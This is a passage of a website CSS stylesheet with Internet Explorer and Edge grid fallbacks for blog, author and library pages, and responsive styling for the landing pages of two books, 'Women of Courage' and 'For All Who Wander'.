	.join-row.blog-subscribe .join-row-content .column-2 { -ms-grid-column: 1; -ms-grid-row: 1; -ms-grid-columns: 20% 80%; }
	.join-row.blog-subscribe .join-row-content .column-2 .form-content { -ms-grid-column: 2; -ms-grid-row-align: center; }
	.join-row.blog-subscribe .join-row-content .column-2 .join-content { -ms-grid-column: 1; -ms-grid-column-span: 3; }

	.page-template-page_blog .community-row-background { display: -ms-grid; -ms-grid-columns: 60% 40%; -ms-grid-rows: 1fr; }
	.page-template-page_blog .community-row .community-row-content { display: -ms-grid; -ms-grid-columns: 1fr 1fr; }

	.row.fixed-width-md.recent-devotions { display: block; }


	.post-template-default .content-sidebar-wrap { -ms-grid-columns: 10% 60% 30%; -ms-grid-rows: max-content auto; }
	.post-template-default .social { -ms-grid-column: 1; -ms-grid-row: 1; -ms-grid-row-span: 3; }
	.post-template-default .social-wrap { -ms-grid-row: 1; -ms-grid-column: 1; }

	.post-template-default .content { -ms-grid-column: 2; -ms-grid-row: 1; -ms-grid-row-span: 3; }

	.post-template-default .sidebar { -ms-grid-row: 1; -ms-grid-column: 3; margin-bottom: 60px; }
	.post-template-default .post-image-row { display: -ms-grid; -ms-grid-columns: 1fr; -ms-grid-rows: 1fr; position: relative; -ms-grid-column: 3; -ms-grid-row: 1; }
	.post-template-default .post-image-row .post-image-background { -ms-grid-row: 1; -ms-grid-column: 1; position: absolute; right: 0; top: 0; bottom: 0; }
	.post-template-default .post-image-row .post-image-image { -ms-grid-row: 1; -ms-grid-column: 1; }

	.post-template-default .post-footer { -ms-grid-row: 2; -ms-grid-column: 1; -ms-grid-column-span: 4; }

	.post-template-default .author-row { display: -ms-grid; -ms-grid-columns: 20% 80%; }
	.post-template-default .author-row .author-image { -ms-grid-column: 1; }
	.post-template-default .author-row .author-content { -ms-grid-column: 2; }

	.post-template-default .resources { display: -ms-grid; -ms-grid-columns: 1fr; -ms-grid-rows: 1fr; }
	.post-template-default .resources .resources-background { -ms-grid-row: 1; -ms-grid-column: 1; }
	.post-template-default .resources .resources-content { -ms-grid-row: 1; -ms-grid-column: 1; display: -ms-grid; -ms-grid-columns: 28% 1fr 28%; }
	.post-template-default .resources .resources-content .column-1 { -ms-grid-column: 1; -ms-grid-row-align: center; }

	.post-template-default .resources .resources-content .column-2 { -ms-grid-column: 2; display: -ms-grid;
	-ms-grid-columns: 342px 151px;; -ms-grid-rows: 50% 50%; }
	.post-template-default .resources .resources-content .column-2 a:first-of-type { -ms-grid-column: 1;
	-ms-grid-row: 1; -ms-grid-row-span: 2; display: block; }
	.post-template-default .resources .resources-content .column-2 a:nth-child(2) { -ms-grid-column: 2;
	-ms-grid-row: 1; display: block; }
	.post-template-default .resources .resources-content .column-2 a:last-of-type { -ms-grid-column: 2;
	-ms-grid-row: 2; display: block; -ms-grid-row-align: end; }
	.post-template-default .resources .resources-content .column-3 { -ms-grid-column: 3; -ms-grid-row-align: center; }

	.post-template-default .row.fixed-width.recent-devotions { -ms-grid-row: 3; -ms-grid-column: 2; }


	.page-template-page_about .intro-row .intro-row-background { -ms-grid-column: 1; -ms-grid-row: 1; display: -ms-grid; -ms-grid-columns: 60% 40%; }
	.page-template-page_about .intro-row .intro-row-content { -ms-grid-column: 1; -ms-grid-row: 1; display: -ms-grid; -ms-grid-columns: 33% 12% 48% 7%; -ms-grid-rows: 1fr 106px; }
	.page-template-page_about .intro-row .intro-row-content .column-1 { -ms-grid-column: 1; -ms-grid-row: 1; }
	.page-template-page_about .intro-row .intro-row-content .column-2 { -ms-grid-column: 2; -ms-grid-column-span: 3; -ms-grid-row: 1; -ms-grid-row-span: 3; }
	.page-template-page_about .intro-row .intro-row-content .column-3 { -ms-grid-column: 1; -ms-grid-column-span: 2; -ms-grid-row: 2; }
	.page-template-page_about .content-row .content-row-background { -ms-grid-column: 1; -ms-grid-row: 1; display: -ms-grid; -ms-grid-columns: 15% 85%; }
	.page-template-page_about .content-row .content-row-content { -ms-grid-column: 1; -ms-grid-row: 1; -ms-grid-columns: 50% 50%; display: -ms-grid; }
	.page-template-page_about .content-row.two .content-row-background { -ms-grid-columns: 60% 40%; }

	.page-template-page_about .intro-row .intro-row-content img { width: 100%; }

	.inc-meet-page .author-row { display: -ms-grid; -ms-grid-columns: 23.5% 23.5% 23.5% 23.5%; grid-gap: 34px; }
	.inc-meet-page .author-row .author-intro { -ms-grid-column: 1; -ms-grid-column-span: 2; -ms-grid-row: 1; margin: 0 17px 17px 0; }
	.inc-meet-page .author-row .author { max-width: 345px; }
	.inc-meet-page .author-row .author.author-1 { -ms-grid-column: 3; -ms-grid-row: 1; margin: 0 17px 17px 0; }
	.inc-meet-page .author-row .author.author-2 { -ms-grid-column: 4; -ms-grid-row: 1; margin: 0 0 17px 17px; }
	.inc-meet-page .author-row .author.author-3 { -ms-grid-column: 1; -ms-grid-row: 2; margin: 0 17px 17px 0; }
	.inc-meet-page .author-row .author.author-4 { -ms-grid-column: 2; -ms-grid-row: 2; margin: 0 17px 17px; }
	.inc-meet-page .author-row .author.author-5 { -ms-grid-column: 3; -ms-grid-row: 2; margin: 0 17px 17px; }
	.inc-meet-page .author-row .author.author-6 { -ms-grid-column: 4; -ms-grid-row: 2; margin: 0 0 17px 17px; }
	.inc-meet-page .author-row .author.author-7 { -ms-grid-column: 1; -ms-grid-row: 3; margin: 0 17px 17px 0; }
	.inc-meet-page .author-row .author.author-8 { -ms-grid-column: 2; -ms-grid-row: 3; margin: 0 17px 17px; }
	.inc-meet-page .author-row .author.author-9 { -ms-grid-column: 3; -ms-grid-row: 3; margin: 0 17px 17px; }
	.inc-meet-page .author-row .author.author-10 { -ms-grid-column: 4; -ms-grid-row: 3; margin: 0 0 17px 17px; }
	.inc-meet-page .author-row .author.author-11 { -ms-grid-column: 1; -ms-grid-row: 4; margin: 0 17px 17px 0; }
	.inc-meet-page .author-row .author.author-12 { -ms-grid-column: 2; -ms-grid-row: 4; margin: 0 17px 17px; }
	.inc-meet-page .author-row .author.author-13 { -ms-grid-column: 3; -ms-grid-row: 4; margin: 0 17px 17px; }
	.inc-meet-page .author-row .author.author-14 { -ms-grid-column: 4; -ms-grid-row: 4; margin: 0 0 17px 17px; }
	.inc-meet-page .author-row .author.author-15 { -ms-grid-column: 1; -ms-grid-row: 5; margin-left: 0; }
	.inc-meet-page .author-row .author.author-16 { -ms-grid-column: 2; -ms-grid-row: 5; margin: 0 17px 17px; }
	.inc-meet-page .author-row .author.author-17 { -ms-grid-column: 3; -ms-grid-row: 5; margin: 0 17px 17px; }
	.inc-meet-page .author-row .author.author-18 { -ms-grid-column: 4; -ms-grid-row: 5; margin: 0 0 17px 17px; }
	.inc-meet-page .author-row .author.author-19 { -ms-grid-column: 1; -ms-grid-row: 6; margin-left: 0; }
	.inc-meet-page .author-row .author.author-20 { -ms-grid-column: 2; -ms-grid-row: 6; margin: 0 17px 17px; }
	.inc-meet-page .author-row .author.author-21 { -ms-grid-column: 3; -ms-grid-row: 6; margin: 0 17px 17px; }
	.inc-meet-page .author-row .author.author-22 { -ms-grid-column: 4; -ms-grid-row: 6; margin: 0 0 17px 17px; }
	.inc-meet-page .author-row .author.author-23 { -ms-grid-column: 1; -ms-grid-row: 7; margin-left: 0; }
	.inc-meet-page .author-row .author.author-24 { -ms-grid-column: 2; -ms-grid-row: 7; margin: 0 17px 17px; }
	.inc-meet-page .author-row .author .author-img img { max-width: 345px; max-height: 345px; }

	.inc-library-page .library-row { display: -ms-grid; -ms-grid-columns: 49% 49%; }
	.inc-library-page .library-row .library-intro { -ms-grid-row: 1; -ms-grid-column-span: 1; -ms-grid-row-span: 2; -ms-grid-column: 1; margin: 0 17px 17px 0; }

	.inc-library-page .library-row .book { margin: 0 17px 17px; }
	.inc-library-page .library-row .book.odd { margin-left: 0; }
	.inc-library-page .library-row .book.even { margin-right: 0; }
	.inc-library-page .library-row .book.odd.book-1 { -ms-grid-column: 2; -ms-grid-row: 1; margin-left: 17px; }
	.inc-library-page .library-row .book.even.book-2 { -ms-grid-column: 2; -ms-grid-row: 2; margin-right: 17px; }
	.inc-library-page .library-row .book-3 { -ms-grid-column: 1; -ms-grid-row: 3; }
	.inc-library-page .library-row .book-4 { -ms-grid-column: 2; -ms-grid-row: 3; }
	.inc-library-page .library-row .book-5 { -ms-grid-column: 1; -ms-grid-row: 4; }
	.inc-library-page .library-row .book-6 { -ms-grid-column: 2; -ms-grid-row: 4; }
	.inc-library-page .library-row .book-7 { -ms-grid-column: 1; -ms-grid-row: 5; }
	.inc-library-page .library-row .book-8 { -ms-grid-column: 2; -ms-grid-row: 5; }
	.inc-library-page .library-row .book-9 { -ms-grid-column: 1; -ms-grid-row: 6; }
	.inc-library-page .library-row .book-10 { -ms-grid-column: 2; -ms-grid-row: 6; }
	.inc-library-page .library-row .book-11 { -ms-grid-column: 1; -ms-grid-row: 7; }
	.inc-library-page .library-row .book-12 { -ms-grid-column: 2; -ms-grid-row: 7; }
	.inc-library-page .library-row .book-13 { -ms-grid-column: 1; -ms-grid-row: 8; }
	.inc-library-page .library-row .book-14 { -ms-grid-column: 2; -ms-grid-row: 8; }
	.inc-library-page .library-row .book-15 { -ms-grid-column: 1; -ms-grid-row: 9; }
	.inc-library-page .library-row .book-16 { -ms-grid-column: 2; -ms-grid-row: 9; }
	.inc-library-page .library-row .book-17 { -ms-grid-column: 1; -ms-grid-row: 10; }
	.inc-library-page .library-row .book-18 { -ms-grid-column: 2; -ms-grid-row: 10; }

	.oneheart-page .library-row { display: -ms-grid; -ms-grid-columns: 49% 49%; }
	.oneheart-page .library-row .library-intro { -ms-grid-row: 1; -ms-grid-column-span: 1; -ms-grid-row-span: 2; -ms-grid-column: 1; margin: 0 17px 17px 0; }

	.oneheart-page .library-row .book { margin: 0 17px 17px; }
	.oneheart-page .library-row .book.odd { margin-left: 0; }
	.oneheart-page .library-row .book.even { margin-right: 0; }
	.oneheart-page .library-row .book.odd.book-1 { -ms-grid-column: 2; -ms-grid-row: 1; margin-left: 17px; }
	.oneheart-page .library-row .book.even.book-2 { -ms-grid-column: 2; -ms-grid-row: 2; margin-right: 17px; }
	.oneheart-page .library-row .book-3 { -ms-grid-column: 1; -ms-grid-row: 3; }
	.oneheart-page .library-row .book-4 { -ms-grid-column: 2; -ms-grid-row: 3; }
	.oneheart-page .library-row .book-5 { -ms-grid-column: 1; -ms-grid-row: 4; }
	.oneheart-page .library-row .book-6 { -ms-grid-column: 2; -ms-grid-row: 4; }
	.oneheart-page .library-row .book-7 { -ms-grid-column: 1; -ms-grid-row: 5; }
	.oneheart-page .library-row .book-8 { -ms-grid-column: 2; -ms-grid-row: 5; }
	.oneheart-page .library-row .book-9 { -ms-grid-column: 1; -ms-grid-row: 6; }
	.oneheart-page .library-row .book-10 { -ms-grid-column: 2; -ms-grid-row: 6; }
	.oneheart-page .library-row .book-11 { -ms-grid-column: 1; -ms-grid-row: 7; }
	.oneheart-page .library-row .book-12 { -ms-grid-column: 2; -ms-grid-row: 7; }
	.oneheart-page .library-row .book-13 { -ms-grid-column: 1; -ms-grid-row: 8; }
	.oneheart-page .library-row .book-14 { -ms-grid-column: 2; -ms-grid-row: 8; }
	.oneheart-page .library-row .book-15 { -ms-grid-column: 1; -ms-grid-row: 9; }
	.oneheart-page .library-row .book-16 { -ms-grid-column: 2; -ms-grid-row: 9; }
	.oneheart-page .library-row .book-17 { -ms-grid-column: 1; -ms-grid-row: 10; }
	.oneheart-page .library-row .book-18 { -ms-grid-column: 2; -ms-grid-row: 10; }

	.ajax-load-more-wrap { width: 100%; }

}
@media all and (-ms-high-contrast: none) and (min-width:1200px), (-ms-high-contrast: active) and (min-width:1200px) {

	.podcast-row-content { -ms-grid-columns: 22% 22% 56%; }

	.post-template-default .resources .resources-content { -ms-grid-columns: 26.5% 1fr 26.5%; }
	.post-template-default .resources .resources-content .column-2 { -ms-grid-columns: 420px 190px; }

	.page-template-page_about .intro-row .intro-row-content { -ms-grid-rows: 1fr 150px; }

}
@media all and (-ms-high-contrast: none) and (min-width:1366px), (-ms-high-contrast: active) and (min-width:1366px) {

	.join-row-content .column-2 { -ms-grid-columns: 62.5% 38%; }
	.join-row-content .column-2 .form-content { -ms-grid-column: 1; -ms-grid-row: 1; }
	.join-row-content .column-2 .join-content { -ms-grid-column: 2; }
	.podcast-row-background { -ms-grid-columns: 4% 22% 38% 22% 13%; }
	.podcast-row-content { -ms-grid-columns: 20% 21% 59%; }

	.page-template-page_blog .breadcrumbs-menu { -ms-grid-columns: 70% 30%; }
	.page-template-page_blog .row.fixed-width.post-row-content { -ms-grid-columns: 12% 44% 44%; }
	.join-row.blog-subscribe .join-row-content .column-2 { -ms-grid-columns: 34% 64%; }
	.join-row.blog-subscribe .join-row-content .column-2 .join-content { -ms-grid-column: 1; -ms-grid-column-span: 1; }

}
@media all and (-ms-high-contrast: none) and (min-width:1440px), (-ms-high-contrast: active) and (min-width:1440px) {

	.podcast-row-background { -ms-grid-columns: 3% 22% 39% 22% 13%; }

	.post-template-default .content-sidebar-wrap { -ms-grid-columns: 1fr 10.5% 50% 30.5% 1fr; }
	.post-template-default .social { -ms-grid-column: 2; -ms-grid-row: 1; -ms-grid-row-span: 3; }
	.post-template-default .content { -ms-grid-column: 3; -ms-grid-row: 1; -ms-grid-row-span: 3; }
	.post-template-default .post-image-row { -ms-grid-column: 4;-ms-grid-column-span: 6; }
	.post-template-default .sidebar { -ms-grid-column: 4; -ms-grid-row: 2; }

}
@media all and (-ms-high-contrast: none) and (min-width:1680px), (-ms-high-contrast: active) and (min-width: 1680px) {
	.post-template-default .content-sidebar-wrap { -ms-grid-columns: 1fr 7.5% 47% 23.5% 1fr; }
}
@media all and (-ms-high-contrast: none) and (min-width:1920px), (-ms-high-contrast: active) and (min-width: 1920px) {
	.post-template-default .content-sidebar-wrap { -ms-grid-columns: 1fr 9% 50% 29% 1fr; }
}

/* Edge
---------------------------------------------------------------------------- */
@supports (-ms-ime-align:auto) {
    @media (min-width:768px) {
		
    }
    @media (min-width:1024px) {
		.row.contributor-row { display: block; width: 100%; overflow: hidden; }
		.page-template-page_blog .blog-subnav .row.fixed-width { padding: 0 50px; }
    }
    @media (min-width:1200px) {

	}
	@media (min-width:1366px) {

    }
}


/* -- Women of Courage Book -- */
.women-of-courage-book .book-header { background-image: url('/wp-content/uploads/books/women-of-courage/WomenOfCourageHero.jpg'); background-size: cover; height: 108px; }
.women-of-courage-book .book-video .video { margin-bottom: 25px; margin-left: 35px;}
.women-of-courage-book .book-image { text-align: center; }
.women-of-courage-book .book-image img { width: 65%; }
.women-of-courage-book .section-header { padding: 0 15px; background-color: #ffffff; }
.women-of-courage-book .section-header .divider { display: flex; flex-direction: row; justify-content: space-around; }
.women-of-courage-book .section-header .section-title { color: #373737; font-size: 30px; letter-spacing: 2px; line-height: 32px; display: block; margin-top: 25px; text-align: center; text-transform: uppercase; font-weight: 700; font-family: 'Utopia Std Display'; }
.women-of-courage-book .section-header .divider-line { border-bottom: 1px solid #e4e4e4; width: 170px; margin: 20px auto 0; }
.women-of-courage-book div.pre-order { display: grid; display: -ms-grid; }
.women-of-courage-book div.bogo { grid-row: 2; -ms-grid-row: 2; display: flex; flex-direction: column; justify-content: center; }
.women-of-courage-book div.retailers { text-align:center; grid-row: 1; -ms-grid-row: 1; grid-column: 1; -ms-grid-column: 1; }
.women-of-courage-book div.retailers a.store img { transition: all .35s ease-in-out; -moz-transition: all .35s ease-in-out;  -webkit-transition: all .35s ease-in-out; filter: grayscale(100%) opacity(35%); -webkit-filter: grayscale(100%) opacity(35%); margin: 18px 16px; width: 200px; }
.women-of-courage-book div.retailers a.store img:hover { filter: grayscale(0%) opacity(100%); -webkit-filter: grayscale(0%) opacity(100%); }
.women-of-courage-book .bogo { padding: 20px; }
.women-of-courage-book .bogo h3, .women-of-courage-book .book-description h3 { margin-bottom: 25px; line-height: 1.5em;}
.women-of-courage-book .bogo h3 { text-align: center; }
.women-of-courage-book .bogo p { font-size: 16px; }
.women-of-courage-book .row-description .divider { display: flex; flex-direction: row; justify-content: center; margin-bottom: 25px; }
.women-of-courage-book .row-description .divider img { margin: 0 10px; }
.women-of-courage-book .book-description { padding: 0 20px; font-size: 16px; }
.women-of-courage-book .book-description h3 { font-size: 2.3rem; line-height: 35px; }
.women-of-courage-book .inquiries { padding: 0 20px; text-align: center; font-size: 16px; }
@media (min-width: 375px) {
  .women-of-courage-book .book-header { height: 126px; }
}
@media (min-width: 414px) {
  .women-of-courage-book .book-header { height: 138px; }
}
@media (min-width: 768px) {
  .women-of-courage-book .book-header { height: 215px; }
  .women-of-courage-book .book-video { grid-template-columns: 50% 50%; -ms-grid-columns: 50% 50%;}
  .women-of-courage-book .book-video img { margin: 0 auto; }
  .women-of-courage-book div.retailers a.store img { margin: 10px 12px; width: 135px; }
  .women-of-courage-book .section-header .divider { justify-content: center; }
  .women-of-courage-book .section-header .divider img { margin: 0 40px; }
  .women-of-courage-book .section-header .section-title { font-size: 36px; }
  .women-of-courage-book .section-header .divider-line { margin-top: 8px; }
  .women-of-courage-book .row-description .divider img { margin: 0 40px; }
  .women-of-courage-book .book-description h3 { font-size: 2.4rem; }
  .women-of-courage-book .book-gallery { display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; align-items: center; }
  .women-of-courage-book .book-gallery img { flex: 1 1 auto; height: auto; width: 33%; margin: 0 10px; }
  .women-of-courage-book .share-squares { display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; align-items: center; }
  .women-of-courage-book .share-squares img { flex: 1 1 auto; height: auto; width: 33%; margin: 0 10px; }
}
@media (min-width: 1024px) { 
  .women-of-courage-book .book-header { height: 289px; }
  .women-of-courage-book .section-header .section-title { margin-top: 40px; }
  .women-of-courage-book .section-header .divider-line { margin-top: 25px; }
  .women-of-courage-book .book-image img { width: 60%; margin: 0 auto; display: block; }
  .women-of-courage-book div.bogo { text-align:center; grid-row: 1; -ms-grid-row: 1; }
  .women-of-courage-book div.retailers { display: flex; display: -webkit-flex; display: -ms-flexbox; justify-content: center; -ms-flex-pack: center; -webkit-justify-content: center; align-items: center; -webkit-align-items: center; align-content: center; -webkit-align-content: center; flex-wrap: wrap; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; grid-column: 2; -ms-grid-column: 2; }
  .women-of-courage-book div.retailers a.store img { margin: 20px 8px; width: 190px; }
  .women-of-courage-book .pre-order { display: grid; display: -ms-grid; grid-template-columns: 1fr 1fr; -ms-grid-columns: 1fr 1fr; }
  .women-of-courage-book .bogo h3 { grid-column: 1 /1; -ms-grid-column: 1; -ms-grid-column-span: 1; grid-row: 1; -ms-grid-row: 1; -ms-grid-row-span: 1; }
  .women-of-courage-book .bogo p { grid-column: 1; -ms-grid-column: 1; -ms-grid-column-span: 1; grid-row: 2; -ms-grid-row: 1; -ms-grid-row-span: 1; text-align: left; align-self: center; margin-bottom: 0; }
  .women-of-courage-book .bogo img { grid-column: 2; -ms-grid-column: 2; -ms-grid-column-span: 2; grid-row: 1 / 3; -ms-grid-row: 1; -ms-grid-row-span: 2; justify-self: center; }
  .women-of-courage-book .book-description { text-align: left; }
  .women-of-courage-book .row.fixed-width.share { margin-bottom: 70px; }
}
@media (min-width: 1200px) {
  .women-of-courage-book .book-header { height: 339px; }
  .women-of-courage-book div.retailers a.store img {  margin: 20px 5px; width: 158px; }
  .women-of-courage-book .section-header .divider img { margin-bottom: 20px; }
  .women-of-courage-book .section-header .section-title { font-size: 40px; }
  .women-of-courage-book .row-description .divider img { margin-bottom: 20px; }
  .women-of-courage-book .row.fixed-width.share { margin-bottom: 80px; }
  .women-of-courage-book .section-header.media { margin-bottom: 40px; }
}
@media (min-width: 1366px) {
  .women-of-courage-book .book-header { height: 387px; }
  .women-of-courage-book div.retailers a.store img { margin: 36px 5px; width: 193px; }
  .women-of-courage-book .bogo h3, .women-of-courage-book .book-description h3 { font-size: 38px; margin-bottom: 28px;  }
}
@media (min-width: 1440px) {
  .women-of-courage-book .book-header { height: 408px; }
}
@media (min-width: 1600px) {
  .women-of-courage-book .book-header { height: 458px; }
}
@media all and (-ms-high-contrast: none) and (min-width:768px), (-ms-high-contrast: active) and (min-width:768px) { 
  .women-of-courage-book .share-squares img, .women-of-courage-book .book-gallery img { flex: 0 0 auto; }
}
/* EDGE CSS */
@supports (-ms-ime-align:auto) {
  @media (min-width: 768px) {
    .women-of-courage-book .share-squares img, .women-of-courage-book .book-gallery img { flex: 0 0 auto; }
  }
}


/* -- For All Who Wander Book -- */
@import url('https://fonts.googleapis.com/css?family=EB+Garamond:400,500,600,700&display=swap');
.for-all-who-wander-book .desktop-only { display: none; }
.for-all-who-wander-book .headline { font-family: 'EB Garamond', serif; font-size: 2em; display: block; color: #eb6a55; line-height: 1.5; font-weight: 600; }
.for-all-who-wander-book .sub-headline { font-family: 'EB Garamond', serif; display: block; font-size: 1.3em; color: #222953; text-transform: none; letter-spacing: normal; line-height: normal; }
.for-all-who-wander-book .section-header { background-color: transparent; }
.for-all-who-wander-book .section-header .section-title { color: #222953; font-size: 30px; letter-spacing: 2px; line-height: 32px; display: block; font-family: 'EB Garamond', serif; text-transform: none; font-weight: 600; text-align: center; }
.for-all-who-wander-book .book-header { background-image: url('/wp-content/uploads/books/for-all-who-wander/FAWW_EmailHeader-2.jpg'); background-size: cover; height: 122px; }
.for-all-who-wander-book .book-intro .column-1 { padding: 0 1em; text-align: center; }
.for-all-who-wander-book .book-intro .column-1 p { padding-top: 1em; text-align: left; }
.for-all-who-wander-book .book-intro .column-2 { text-align: center; }
.for-all-who-wander-book .book-intro .column-2 img { width: 60%; }
.for-all-who-wander-book .preorder .column-1 { padding: 0 1em; }
.for-all-who-wander-book .preorder .column-2 { padding: 0 1em; text-align: center; }
.for-all-who-wander-book .preorder .column-2 .button { color: #fff; background-color: #222953; border: 0; width: 100%; margin-bottom: 20px; font-size: 15px; }
.for-all-who-wander-book div.retailers { text-align:center; grid-row: 1; -ms-grid-row: 1; grid-column: 1; -ms-grid-column: 1; }
.for-all-who-wander-book div.retailers a.store img { transition: all .35s ease-in-out; -moz-transition: all .35s ease-in-out;  -webkit-transition: all .35s ease-in-out; filter: grayscale(100%) opacity(35%); -webkit-filter: grayscale(100%) opacity(35%); margin: 18px 16px; width: 200px; }
.for-all-who-wander-book div.retailers a.store img:hover { filter: grayscale(0%) opacity(100%); -webkit-filter: grayscale(0%) opacity(100%); }
.for-all-who-wander-book .learn-more { background-color: #f8f7f3; padding: 1em; margin-bottom: 0; }
.for-all-who-wander-book .learn-more > .column-1 > .row { margin-bottom: 0; }
.for-all-who-wander-book .learn-more ul { padding: 0 1em 1em; }
.for-all-who-wander-book .learn-more li { list-style-type: disc; margin-bottom: .5em; }
.for-all-who-wander-book .learn-more .line { width: 50%; border-bottom: 1px solid #ddd; margin: 0 auto 20px; }
.for-all-who-wander-book .learn-more .headline { text-align: center; }
.for-all-who-wander-book .learn-more .subscribeFORM { width: 100%; margin: 1em 0 0; }
.for-all-who-wander-book .learn-more .subscribeFORM .subscribeFirstName, .for-all-who-wander-book .learn-more .subscribeFORM input.subscribeEMAIL { width: 100%; margin-right: 0; margin-bottom: 1em; border: 1px solid #222953; }
.for-all-who-wander-book .learn-more .subscribeFORM .sailthru-button { width: 100%; background-color: #222953; color: #fff; border: 0; padding: 1em; font-size: 16px; border-radius: 0; }
.for-all-who-wander-book .learn-more .optinSUCCESS { text-align: center; }
.for-all-who-wander-book div.row.one-column.full-width.about-robin > div > div { margin-bottom: 0; display: flex; flex-direction: column; }
.for-all-who-wander-book .about-robin { background-color: #ffffff; color: #222222; margin-bottom: 25px; }
.for-all-who-wander-book .about-robin p { padding: 1em; margin-bottom: 0; }
.for-all-who-wander-book .inquiries { padding: 0 20px; text-align: center; font-size: 16px; }
.for-all-who-wander-book .inquiries a { color: #eb6a55; }
@media (min-width: 375px) {
  .for-all-who-wander-book .book-header { height: 142px; }
  .for-all-who-wander-book .headline { font-size: 2.2em; }
  .for-all-who-wander-book .sub-headline { font-size: 1.5em; }
}
@media (min-width: 414px) {
  .for-all-who-wander-book .book-header { height: 157px; }
  .for-all-who-wander-book .headline { font-size: 2.5em; }
  .for-all-who-wander-book .sub-headline { font-size: 1.8em; }
}
@media (min-width: 500px) {
  .for-all-who-wander-book .book-header { height: 190px; }
}
@media (min-width: 768px) {
  .for-all-who-wander-book .book-header { height: 290px; }
  .for-all-who-wander-book .section-header .section-title { font-size: 36px; }
  .for-all-who-wander-book .headline { font-size: 2.2em; }
  .for-all-who-wander-book .sub-headline { font-size: 1.5em; }
  .for-all-who-wander-book .row.two-column.book-intro { display: grid; display: -ms-grid; grid-template-columns: 40% 60%; -ms-grid-columns: 40% 60%; }
  .for-all-who-wander-book .book-intro .column-1 { grid-column: 2; -ms-grid-column: 2; -ms-grid-column-span: 1; grid-row: 1; -ms-grid-row: 1; }
  .for-all-who-wander-book .book-intro .column-2 { display: flex; flex-direction: row; align-items: center; justify-content: center; grid-column: 1; -ms-grid-column: 1; -ms-grid-column-span: 1; grid-row: 1; -ms-grid-row: 1; }
  .for-all-who-wander-book .book-intro .column-2 img { width: 70%; }
  .for-all-who-wander-book .row.two-column.preorder { display: grid; display: -ms-grid; grid-template-columns: 1fr 1fr; -ms-grid-columns: 1fr 1fr; }
  .for-all-who-wander-book div.retailers a.store img { margin: 10px 12px; width: 135px; }
  .for-all-who-wander-book div.row.one-column.full-width.learn-more > div > div { display: grid; display: -ms-grid; grid-template-columns: 1fr; -ms-grid-columns: 1fr; }
  .for-all-who-wander-book div.row.one-column.full-width.learn-more > div > div > div.column-2 { grid-column: 1; -ms-grid-column: 1; }
  .for-all-who-wander-book .learn-more .subscribeFORM { width: 65%; margin: 2em auto 0; }
  .for-all-who-wander-book div.row.one-column.full-width.about-robin > div > div { width: 100%; max-width: none; }
  .for-all-who-wander-book .about-robin p { padding: 1em; }
  .for-all-who-wander-book .share-squares { display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; align-items: center; }
  .for-all-who-wander-book .share-squares img { flex: 1 1 auto; height: auto; width: 33%; margin: 0 10px; }
}
@media (min-width: 1024px) { 
  .for-all-who-wander-book .desktop-only { display: block; }
  .for-all-who-wander-book .nav-primary { margin-bottom: 1rem; }
  .for-all-who-wander-book .book-header { height: 388px; }
  .for-all-who-wander-book .book-intro .column-1 { display: flex; flex-direction: column; justify-content: center; text-align: left; }
  .for-all-who-wander-book .book-intro .column-1 p { margin-bottom: 0; }
  .for-all-who-wander-book  .section-header .section-title { margin-top: 20px; }
  .for-all-who-wander-book .preorder .column-1 { display: flex; justify-content: center; align-items: center; }
  .for-all-who-wander-book .preorder .column-1 p { margin-bottom: 0; }
  .for-all-who-wander-book .preorder .column-2 .button { width: 325px; }
  .for-all-who-wander-book .preorder .column-2 .button:last-of-type { margin-bottom: 0; }
  .for-all-who-wander-book div.retailers { display: flex; display: -webkit-flex; display: -ms-flexbox; justify-content: center; -ms-flex-pack: center; -webkit-justify-content: center; align-items: center; -webkit-align-items: center; align-content: center; -webkit-align-content: center; flex-wrap: wrap; -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; grid-column: 2; -ms-grid-column: 2; }
  .for-all-who-wander-book div.retailers a.store img { margin: 20px 0px; width: 150px; }
  .for-all-who-wander-book div.row.one-column.full-width.learn-more > div > div { display: grid; display: -ms-grid; grid-template-columns: 1fr 1fr; -ms-grid-columns: 1fr 1fr; }
  .for-all-who-wander-book div.row.one-column.full-width.learn-more > div > div > div.column-1 { grid-column: 1; -ms-grid-column: 1; grid-row: 1; -ms-grid-row: 1; }
  .for-all-who-wander-book div.row.one-column.full-width.learn-more > div > div > div.column-2 { grid-column: 2; -ms-grid-column: 2; grid-row: 1; -ms-grid-row: 1; display: flex; flex-direction: column; justify-content: center; }
  .for-all-who-wander-book .learn-more .line { display: none; }
  .for-all-who-wander-book .learn-more .headline { margin: 0 1em; }
  .for-all-who-wander-book .learn-more .subscribeFORM { width: 90%; }
  .for-all-who-wander-book div.row.one-column.full-width.about-robin > div > div { display: grid; display: -ms-grid; grid-template-columns: 1fr 1fr; -ms-grid-columns: 1fr 1fr; }
  .for-all-who-wander-book .about-robin p { background: #ffffff; padding: 2em; grid-column: 1; -ms-grid-column: 1; grid-row: 1; -ms-grid-row: 1; z-index: 9; align-self: center; width: 90%; justify-self: flex-start; -ms-grid-row-align: center; -ms-grid-column-align: center; margin-top: 9.2em; }
  .for-all-who-wander-book div.row.one-column.full-width.about-robin > div > div > img { grid-column: 1 / 3; -ms-grid-column: 1; -ms-grid-column-span: 3; grid-row: 1; -ms-grid-row: 1; }
}
@media (min-width: 1200px) {
  .for-all-who-wander-book .book-header { height: 450px; }
  .for-all-who-wander-book .book-intro .column-1 { padding: 0; }
  .for-all-who-wander-book .preorder .column-1 { padding: 0; }
  .for-all-who-wander-book  .section-header .section-title { font-size: 40px; }
  .for-all-who-wander-book div.retailers a.store img {  margin: 20px 10px; width: 150px; }
  .for-all-who-wander-book .learn-more { padding: 75px 1em; }
  .for-all-who-wander-book div.row.one-column.full-width.learn-more > div > div > div.column-1 > p:nth-child(4) { margin-bottom: 0; }
  .for-all-who-wander-book .about-robin { margin-bottom: 55px; }
}
@media (min-width: 1366px) {
  .for-all-who-wander-book .book-header { height: 512px; }
  .for-all-who-wander-book .headline { font-size: 3em; }
  .for-all-who-wander-book .row.two-column.preorder { width: 1000px; max-width: 1000px; }
  .for-all-who-wander-book div.retailers a.store img { margin: 0px 10px; }
}
@media (min-width: 1440px) {
  .for-all-who-wander-book .book-header { height: 536px; }
}
@media (min-width: 1600px) {
  .for-all-who-wander-book .book-header { height: 602px; }
}
@media all and (-ms-high-contrast: none) and (min-width:768px), (-ms-high-contrast: active) and (min-width:768px) { 
